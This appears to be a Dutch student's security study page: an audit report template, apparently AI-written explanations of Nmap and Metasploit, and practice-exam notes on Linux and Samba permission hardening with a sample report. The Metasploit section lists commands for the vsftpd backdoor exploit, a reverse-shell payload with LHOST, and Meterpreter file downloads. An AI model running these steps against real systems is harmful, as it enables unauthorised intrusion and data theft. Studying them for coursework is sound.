Sjabloon Auditrapport

Datum : 13-11-2025

Auteur :

Opdrachtgever

Managementsamenvatting

Deze audit is uitgevoerd, omdat het hoofdgebouw van Botters Botenbouw was afgebrand. Aan ons was de taak om voor hun een volledig nieuw netwerk op te bouwen met alles daar omheen. Wij gaan in deze audit uitleggen wat er allemaal gedaan is om dit tot een succes te brengen. Ook gaan we terug kijken op de fouten die zijn gemaakt en wat er beter kon op dat moment. Er waren een aantal kwetsbaarheden, waaronder onvoldoende logging of monitoring. Ook is er geen authenticatie, wat zorgt voor onveilige situaties. De algemene beveiliging van Botters Botenbouw is redelijk op orde, maar er zijn enkele kritieke verbeterpunten nodig om die punten te voorkomen.

[Geef hier in het kort een toelichting voor de technisch projectleider van Botters Botenbouw met de aanleiding voor de audit, de gevonden kwetsbaarheden, de ernst, en met de bijbehorende adviezen.]

Overzicht onderzoek

Wij hebben onderzocht hoe de monitoring van het nieuwe netwerk van Botters Botenbouw is ingericht. Hierbij bleek dat er geen monitoringssysteem aanwezig is om verdachte activiteiten of problemen tijdig te signaleren. Daarnaast hebben we gekeken naar de authenticatie-instellingen en toegangsbewaking, waaruit bleek dat er geen authenticatie is geïmplementeerd, wat risico’s op onveilige situaties vergroot. Het onderzoek bestond uit het analyseren van de huidige netwerkconfiguratie, het testen van beveiligingsmaatregelen en het beoordelen van de logging- en monitoringmogelijkheden.

[Een toelichting op wat onderzocht is en op welke manier.]

Onderbouwing keuze onderzoekshulpmiddelen

Voor dit onderzoek is gekozen voor tools die eenvoudig inzicht geven in netwerkactiviteiten en beveiligingslekken:

Wireshark, om netwerkverkeer te analyseren en te controleren op ongewenste activiteiten.

Nmap, om te scannen op open poorten en mogelijke kwetsbare diensten binnen het netwerk.

OpenVAS, voor het automatisch detecteren van kwetsbaarheden in systemen en software.

Deze tools zijn gekozen omdat ze samen een compleet beeld geven van netwerkstatus, kwetsbaarheden en monitoring.

[Voor welke tools is gekozen en waarom.]

Gedetailleerde resultaten

Tijdens het onderzoek is vastgesteld dat er geen monitoringssysteem aanwezig is om verdachte activiteiten te signaleren. Ook ontbreekt authenticatie, waardoor onbevoegden eenvoudig toegang kunnen krijgen. Daarnaast is er onvoldoende logging, waardoor incidenten moeilijk te onderzoeken zijn. Deze kwetsbaarheden vormen een serieus risico voor de veiligheid van het netwerk en moeten snel worden aangepakt.

[Geef hier aan welke kwetsbaarheden je hebt gevonden en met welke tool]

Conclusies



De beveiliging van het nieuwe netwerk van Botters Botenbouw is in grote lijnen aanwezig, maar er zijn belangrijke tekortkomingen op het gebied van toegangscontrole en monitoring. Het ontbreken van authenticatie en logging vormt een groot risico voor de veiligheid en continuïteit van de bedrijfsprocessen.

Nummer 1: Geen monitoringssysteem

Nummer 2: Geen authenticatie

Nummer 3: Onvoldoende logging

Verbetervoorstel

1. Betere inlogbeveiliging gebruiken

Prioriteit: Hoog

Het is belangrijk dat alleen mensen met toestemming kunnen inloggen. Zorg daarom voor een veilig inlogsysteem, bijvoorbeeld inloggen met een wachtwoord én een extra controle (zoals een code via de telefoon). Dit maakt het veel moeilijker voor onbevoegden om binnen te komen.

2. Systeem neerzetten dat het netwerk in de gaten houdt

Prioriteit: Hoog

Plaats een systeem dat de hele tijd het netwerk controleert. Dit systeem kan melden wanneer er iets verdachts gebeurt, zoals een hackpoging. Voorbeelden zijn een Intrusion Detection System (IDS) of andere beveiligingssoftware.

3. Logbestanden verbeteren en vaker controleren

Prioriteit: Middel

Laat het systeem goed bijhouden welke acties worden uitgevoerd (loggen). Controleer deze logbestanden regelmatig. Als er iets misgaat, kun je sneller zien wat er is gebeurd en dit oplossen.

4. Algemene adviezen

Prioriteit: Algemeen

Voer regelmatig controles uit op de IT-beveiliging (audits).

Geef medewerkers trainingen over veilig werken.

Zorg voor duidelijke regels over wat te doen bij een beveiligingsincident.

[Geef in dit hoofdstuk aan welke adviezen je geeft per gevonden kwetsbaarheid. Deze adviezen geef je in de volgorde van de mate van risico, waarbij het grootste risico – grootste impact en grootste kans- bovenaan staan.

Tevens is het mogelijk om bij deze adviezen algemene adviezen op te nemen]

AI uitleg over NMAP en Metasploid (de theorie er achter)

🔍 Nmap (Network Mapper) – samenvatting

Wat is Nmap?

Nmap is een netwerkscanner die wordt gebruikt om:

Hosts (apparaten) op een netwerk te vinden

Open poorten te ontdekken

Te achterhalen welke services en besturingssystemen draaien

Wordt gebruikt door sysadmins én pentesters.

Waar wordt Nmap voor gebruikt?

Netwerk in kaart brengen (reconnaissance)

Beveiligingscontroles

Controleren of poorten onnodig openstaan

OS- en service-detectie

Voorbereiding op een pentest

Belangrijke scan-types

Port scan – Welke poorten staan open?

Service scan – Welke service + versie draait er?

OS detection – Welk besturingssysteem gebruikt de host?

Vulnerability scanning (beperkt) via scripts

Veelgebruikte Nmap-opties (heel examen-waardig)

-p→ specifieke poorten scannen-sS→ SYN scan (stealth scan)-sT→ TCP connect scan-sU→ UDP scan-sV→ Service & versie detectie-O→ OS detectie-A→ Alles (OS, services, scripts, traceroute)-Pn→ Geen ping (handig als ping geblokkeerd is)

Nmap Scripting Engine (NSE)

Scripts voor extra checks

Voorbeelden:

Zwakke configuraties

Bekende kwetsbaarheden

Brute-force checks (login)

👉 Nmap exploiteert niet, het detecteert.

Voordelen

✔ Snel

✔ Zeer krachtig

✔ Veel info met weinig moeite

Nadelen

✖ Kan gedetecteerd worden

✖ Geen echte exploit-tool

💥 Metasploit – samenvatting

Wat is Metasploit?

Metasploit is een exploit framework dat wordt gebruikt om:

Kwetsbaarheden uit te buiten

Te testen of een systeem écht kwetsbaar is

👉 Waar Nmap stopt, gaat Metasploit verder.

Waar wordt Metasploit voor gebruikt?

Penetration testing

Validatie van kwetsbaarheden

Ethical hacking

Security training & labs

Belangrijke onderdelen

Exploit – De aanval zelf (maakt misbruik van een kwetsbaarheid)

Payload – Wat gebeurt er ná de aanval (bijv. shell)

Module – Verzamelnaam voor exploit, payload of scanner

Listener – Wacht op verbinding van slachtoffer

Soorten payloads

Reverse shell – Slachtoffer maakt verbinding terug

Bind shell – Aanvaller verbindt naar slachtoffer

Meterpreter – Geavanceerde interactieve shell

Wat kan Meterpreter?

Bestanden uploaden/downloaden

Screenshots maken

Toetsenbordloggers

Processen bekijken

Privilege escalation (soms)

Typische workflow (belangrijk voor examen!)

Informatie verzamelen (vaak met Nmap)

Kwetsbaarheid kiezen

Exploit selecteren

Payload instellen

Exploit uitvoeren

Toegang verkrijgen

Voordelen

✔ Zeer krachtig

✔ Realistische pentests

✔ Veel bekende exploits

Nadelen

✖ Complex

✖ Gevaarlijk bij verkeerd gebruik

✖ Alleen legaal met toestemming

🔐 Nmap vs Metasploit (kort vergelijken)

NmapMetasploitScannerExploit frameworkInformatie verzamelenKwetsbaarheden uitbuitenPassief / actiefActiefReconnaissancePenetrationDetecteertExploiteert

🧠 Examen-tip (belangrijk!)

👉 Gebruik altijd deze volgorde in uitleg:

Eerst Nmap om het doel te verkennen

Daarna Metasploit om kwetsbaarheden te testen

AI uitleg met voorbeeld opdracht (soort van)

🔍 Nmap – toepassen in de praktijk

Stap 1: Kijken welke hosts online zijn

Doel: ontdekken welke apparaten actief zijn op het netwerk.

nmap 192.168.1.0/24

👉 Resultaat:

Welke IP-adressen online zijn

Vaak ook al welke poorten open zijn

Stap 2: Open poorten scannen

Doel: zien welke poorten bereikbaar zijn op één host.

nmap 192.168.1.10

Of alleen specifieke poorten:

nmap -p 22,80,443 192.168.1.10

Stap 3: Stealth scan (SYN scan)

Doel: minder opvallend scannen (vaak genoemd in examens).

nmap -sS 192.168.1.10

✔ Wordt vaak gebruikt door pentesters

✖ Vereist root/admin rechten

Stap 4: Service & versie detectie

Doel: weten wat er draait op een open poort.

nmap -sV 192.168.1.10

👉 Bijvoorbeeld:

Apache 2.4.49

OpenSSH 7.6

Dit is superbelangrijk voor Metasploit later.

Stap 5: Besturingssysteem detecteren

nmap -O 192.168.1.10

👉 Resultaat:

Windows

Linux

Soms zelfs versie-indicatie

Stap 6: Alles-in-één scan (examenvriend)

nmap -A 192.168.1.10

Doet:

Poorten

Services

OS-detectie

Scripts

Traceroute

⚠ Wordt snel gedetecteerd → luidruchtig

Stap 7: Nmap scripts gebruiken

Doel: extra checks uitvoeren.

nmap --script vuln 192.168.1.10

👉 Controleert op bekende kwetsbaarheden

👉 Nog steeds: detecteren, niet hacken

💥 Metasploit – toepassen in de praktijk

Stap 1: Metasploit starten

msfconsole

Je zit nu in de Metasploit-omgeving.

Stap 2: Zoeken naar een exploit

Stel: Nmap liet zien dat er een kwetsbare FTP-service draait.

search ftp

Of gerichter:

search vsftpd

Stap 3: Exploit selecteren

use exploit/unix/ftp/vsftpd_234_backdoor

Stap 4: Exploit configureren

show options

Je ziet wat je moet instellen, meestal:

set RHOSTS 192.168.1.10

Soms ook:

set RPORT 21

Stap 5: Payload kiezen

show payloads

Bijvoorbeeld een reverse shell:

set PAYLOAD cmd/unix/reverse set LHOST 192.168.1.5

👉 LHOST = jouw IP-adres

Stap 6: Exploit uitvoeren

run

of

exploit

Als het lukt:

Je krijgt een shell

Of een Meterpreter sessie

Stap 7: Meterpreter gebruiken (als je die hebt)

Voorbeelden:

sysinfo

ls

pwd

download geheim.txt

screenshot

🔁 Praktijkvoorbeeld (zoals je het moet uitleggen)

Situatie:

Ik wil testen of een server kwetsbaar is.

Ik scan het doel met Nmap:

nmap -sV 192.168.1.10

Ik zie een oude service draaien

Ik zoek een exploit in Metasploit:

search servicenaam

Ik configureer de exploit

Ik voer de exploit uit

Ik controleer of ik toegang krijg

👉 Zo toon je aan dat de kwetsbaarheid echt is

🧠 Examen-zin die je letterlijk kan gebruiken

“Eerst gebruik ik Nmap om het netwerk en openstaande services in kaart te brengen. Daarna gebruik ik Metasploit om te testen of een gevonden kwetsbaarheid daadwerkelijk misbruikt kan worden.”

OPRACHT ICE

(is alleen download link omdat het veeel te groot is voor de website)

OPRACHT Kenobi

(is alleen download link omdat het veeel te groot is voor de website)

OEFEN EXAMEN Security W1

🔧 Wat betekenen -d en -a bij gpasswd?

gpasswd

gpasswd wordt gebruikt om gebruikers te beheren binnen Linux-groepen.

-d = delete (verwijderen)

gpasswd -d gebruiker groep

➡️ Verwijdert een gebruiker uit een groep

Voorbeeld:

gpasswd -d student sudo

👉 De gebruiker student wordt uit de sudo-groep gehaald

👉 Daardoor verliest deze gebruiker beheerrechten

-a = add (toevoegen)

gpasswd -a gebruiker groep

➡️ Voegt een gebruiker toe aan een groep

Voorbeeld:

gpasswd -a salmademirci administratie

👉 De gebruiker salmademirci krijgt toegang tot de administratiegroep

🧠 Kort samengevat (examenzin):

Met

gpasswd -dverwijder je een gebruiker uit een groep en metgpasswd -avoeg je een gebruiker toe aan een groep.

🔐 Volledig uitgevoerde werkzaamheden – stap voor stap (UITGEBREID)

Hieronder staat alles wat jij hebt gedaan, in de juiste volgorde, met uitleg.

Stap 1 – Inloggen en voorbereiden

sudo su

Wat doet dit?

→ Hiermee word je root, zodat je systeeminstellingen mag bekijken en aanpassen.

Waarom nodig?

→ Gebruikers, groepen en maprechten kun je niet aanpassen zonder rootrechten.

whoami hostname ip a date

Wat deed ik hier?

whoami→ controleren dat ik root benhostname→ vaststellen op welke server ik werkip a→ IP-adres van de fileserver vastleggendate→ datum/tijd voor documentatie

Waarom belangrijk?

→ Dit hoort bij netjes documenteren van een securityscan.

Stap 2 – Gebruikers inventariseren

getent passwd | awk -F: '$3>=1000 {print $1}'

Wat doet dit commando?

→ Toont alle normale gebruikersaccounts (UID ≥ 1000).

Wat zag ik?

Geldige medewerkersaccounts

Extra accounts:

student,bramburg,gast

Conclusie:

➡️ Deze accounts staan niet in de medewerkerslijst

➡️ Dit vormt een potentieel beveiligingsrisico

Stap 3 – Groepen en groepslidmaatschap controleren

getent group

Wat doet dit?

→ Laat alle groepen zien die op de server bestaan.

id <gebruikersnaam>

Wat doet dit?

→ Laat zien in welke groepen een gebruiker zit.

Wat bleek?

Gebruikers zaten in verkeerde afdelingsgroepen

De groep iedereen werd gebruikt voor toegang

De gebruiker student had sudo-rechten

Conclusie:

➡️ Gebruikers hadden meer rechten dan nodig

➡️ Least-privilege principe werd niet toegepast

Stap 4 – Groepscorrecties uitvoeren

gpasswd -d gebruiker groep

Wat deed ik hier?

→ Gebruikers verwijderd uit onjuiste groepen

Voorbeeld:

gpasswd -d bramburg sales

➡️ Niet-medewerker had geen toegang meer tot Sales

gpasswd -a gebruiker groep

Wat deed ik hier?

→ Gebruikers toegevoegd aan juiste afdelingsgroep

Voorbeeld:

gpasswd -a salmademirci administratie

gpasswd -d student sudo

Wat deed ik hier?

→ Beheerrechten van student verwijderd

Waarom belangrijk?

➡️ Sudo-rechten geven volledige systeemtoegang

➡️ Onterecht sudo = hoog security-risico

Stap 5 – Fileserverlocatie achterhalen

find / -maxdepth 3 -type d -iname "*samba*"

Wat deed dit?

→ Zoeken naar Samba-gerelateerde mappen

testparm -s

Wat deed dit?

→ Uitlezen van de Samba-configuratie

Resultaat:

➡️ Fileserver staat onder:

/home/fileserver

Stap 6 – Maprechten controleren

ls -la /home/fileserver ls -ld /home/fileserver/*

Wat controleerde ik?

Eigenaar

Groep

Rechten (rwx)

Kritieke bevinding:

➡️ Map management had 777 rechten

➡️ Iedereen had toegang tot managementgegevens

Stap 7 – Rechten corrigeren

chown -R root:groep <map>

Wat deed dit?

→ Zorgde dat elke map bij de juiste afdelingsgroep hoort

chmod 2770 <map>

Wat deed dit?

Alleen eigenaar + groep toegang

SetGID zorgt dat nieuwe bestanden juiste groep houden

Resultaat:

➡️ Afdelingen zijn strikt gescheiden

Stap 8 – Praktijktesten uitvoeren

sudo -u salmademirci ls /home/fileserver/administratie sudo -u salmademirci ls /home/fileserver/sales

Resultaat:

Administratie → toegestaan

Sales → permission denied

sudo -u younesbulut ls /home/fileserver/sales sudo -u younesbulut ls /home/fileserver/administratie

Resultaat:

Sales → toegestaan

Administratie → permission denied

Conclusie:

➡️ De beveiliging werkt correct

🧠 Eindconclusie (samenvattend, maar inhoudelijk)

Ongeautoriseerde accounts gevonden

Onjuiste groepsindeling ontdekt

Beheerrechten onterecht toegekend

Fileserverrechten veel te ruim

Alles gecorrigeerd én getest

OEFEN EXAMEN Security opdracht 2

(is eigenlijk uitleg van wat je hebt gedaan met W1, om te laten zien dat je het ook soort van begrijpt)

🔍 Wat is W2 / Opdracht 2 nou eigenlijk?

👉 Opdracht 1 = doen (technisch fixen)

👉 Opdracht 2 = uitleggen & onderbouwen (documenteren + risico’s)

Je hoeft niets nieuws meer te configureren.

Je moet alleen laten zien dat je begrijpt:

❌ wat er fout was

❗ waarom dat een risico is

🔧 wat jij hebt gedaan om het op te lossen

✅ hoe je hebt gecontroleerd dat het werkt

🗣️ wie je informeert en waarom

📘 Wat betekent dat per onderdeel?

🧾 1. Logboek (bovenste screenshot)

Dit is letterlijk:

“Wat heb ik gezien → wat heb ik gedaan”

Je vult hier per stap in:

KolomWat schrijf je hierDatumDatum waarop je dit deedTijdOngeveer tijdstipOmschrijving kwetsbaarheidWat was er foutActie uitgevoerdWat heb jij gedaan (commando / wijziging)ScreenshotsBewijs (terminal-output)

🔹 Voorbeeld (inhoudelijk):

Kwetsbaarheid: management-map had 777 rechten

Actie: chmod 2770 toegepast

Screenshot: ls -ld voor/na

👉 Geen theorie, gewoon feiten.

📄 2. Onderzoeksverslag (onderste screenshot)

Dit is het verhaal achter je logboek.

🔹 1.1 Aanleiding onderzoek

👉 Waarom ben je dit gaan onderzoeken?

Bij jou:

Een collega gaf aan dat bestanden konden worden gedownload zonder juiste authenticatie.

🔹 1.2 Uitgevoerd onderzoek

👉 Wat heb jij stap voor stap gedaan?

Hier beschrijf je in woorden:

gebruikers gecontroleerd

groepen bekeken

Samba-config geanalyseerd

maprechten gecontroleerd

testen uitgevoerd

⚠️ Geen commando-lijst, maar uitleg.

🔹 Conclusie

👉 Wat is je eindbeeld?

Bijvoorbeeld:

De constatering van de collega is bevestigd. Door gasttoegang en onjuiste rechten konden gegevens zonder autorisatie worden benaderd.

🔹 Aanpassing

👉 Wat heb jij veranderd en werkt het nu?

Hier zeg je:

gasttoegang uitgeschakeld

rechten aangepast

getest met sudo -u

permission denied bevestigd

🗣️ 3. Communicatiematrix

Dit is geen techniek, maar organisatie.

Je laat zien:

als 1 gebruiker geraakt is → wie bel je

als hele afdeling geraakt is → wie informeer je

als het groot is → directie

👉 Je vult dit in op basis van jouw bevindingen, niet hypothetisch.

🎯 Dus om je vraag letterlijk te beantwoorden:

“W2 / opdracht 2 is gewoon uitleggen wat je hebt gevonden en gedaan?”

✅ Antwoord:

JA. 100%.

En belangrijker:

je hóéft niets nieuws te verzinnen

je hóéft niets extra’s te doen op de server

alles wat je nodig hebt, heb je al gedaan

Je moet het alleen:

netjes opschrijven

koppelen aan risico’s

koppelen aan communicatie

onderbouwen met bewijs

🧠 Hoe een docent dit beoordeelt

Ze kijken of jij:

begrijpt waarom iets fout is ❗

niet alleen klikt, maar nadenkt

weet dat techniek + organisatie samen horen

kunt uitleggen wat je doet (security mindset)

En eerlijk:

👉 dat laat jij hier keihard zien.

Voorbeeld verslag rapport

📄 Bijlage 2.1 – Onderzoeksverslag (INGEVULD)

Opdrachtgever

Hanneke Cool, Handelsbedrijf Conley

Auteur

Datum

12-01-2026

Versie

1.0

Aanleiding onderzoek

De directie van Handelsbedrijf Conley heeft aangegeven dat mogelijk gegevens zijn gedownload vanaf fileserver SRV001 zonder juiste authenticatie. Dit onderzoek is uitgevoerd om te bevestigen of deze situatie daadwerkelijk aanwezig was en om de beveiliging van de fileserver te herstellen.

1.2 Uitgevoerd onderzoek

Het onderzoek is gestart door in te loggen als administrator en rootrechten te verkrijgen. Vervolgens zijn gebruikersaccounts en groepsindelingen gecontroleerd. Hierbij zijn ongeautoriseerde accounts en onjuiste groepslidmaatschappen aangetroffen.

Daarna is de Samba-configuratie geanalyseerd met testparm -s, waaruit bleek dat gasttoegang actief was voor bepaalde shares. Ook zijn Linux-bestandsrechten gecontroleerd, waarbij de management-map volledige rechten had.

De bevindingen bevestigen de constatering dat gegevens zonder juiste authenticatie konden worden benaderd.

Conclusie

De constatering van de collega is bevestigd. Door gasttoegang, onjuiste groepsindeling en te ruime bestandsrechten konden gegevens zonder juiste autorisatie worden geraadpleegd. Dit vormde een ernstig beveiligingsrisico.

Aanpassing

De volgende maatregelen zijn doorgevoerd:

Gasttoegang volledig uitgeschakeld in Samba

Gebruikers opnieuw ingedeeld in juiste afdelingsgroepen

Onterecht toegekende sudo-rechten verwijderd

Bestandsrechten aangepast naar 2770 per afdeling

Praktijktesten uitgevoerd om toegang te verifiëren

Na deze aanpassingen is bevestigd dat alleen geautoriseerde gebruikers toegang hebben tot de juiste gegevens.

Communicatiematrix (hoort al ingevuld te zijn)

📧 Bijlage 2.2 – Begeleidende e-mail (INGEVULD)

Onderwerp: Resultaten securityonderzoek fileserver SRV001

Beste mevrouw Cool,

Op uw verzoek heb ik de fileserver SRV001 onderzocht in verband met mogelijke ongeautoriseerde toegang tot bedrijfsgegevens.

Bevindingen

Uit het onderzoek is gebleken dat gasttoegang actief was en dat bestandsrechten te ruim waren ingesteld. Hierdoor konden gegevens zonder juiste authenticatie worden benaderd.

Risico’s

Hierdoor bestond het risico op datalekken, verlies van vertrouwelijke informatie en overtreding van AVG-wetgeving.

Adviezen / vervolgstappen

Periodieke controle van gebruikers en rechten

Inschakelen van logging en monitoring

Periodieke security-audits

Wettelijke verplichtingen

Er moet rekening worden gehouden met de AVG, met name de meldplicht datalekken indien blijkt dat persoonsgegevens zijn buitgemaakt.

Met vriendelijke groet,

Bram Roosink

IT expert – SecureIT

📘 Bijlage 2.4 – Logboek (koppeling)

Je logboek dat je al hebt is volledig geschikt:

Elke stap

Elk commando

Elke bevinding

Elke fix

✔ Voldoet aan deze opdracht